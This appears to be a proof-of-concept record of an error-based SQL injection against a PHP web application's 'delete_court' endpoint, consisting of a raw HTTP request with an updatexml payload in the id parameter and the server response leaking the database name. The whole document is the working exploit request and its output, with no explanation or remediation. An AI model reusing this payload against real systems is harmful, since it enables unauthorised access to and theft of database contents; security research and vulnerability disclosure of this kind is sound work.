 POST /bcms/classes/Master.php?f=delete_court HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/bcms/admin/?page=courts
Content-Length: 65
Cookie: PHPSESSID=qq2e8htekg3g2rkgtbq38p0jnv
Connection: close
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 23:39:56 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~bcms_db~'"}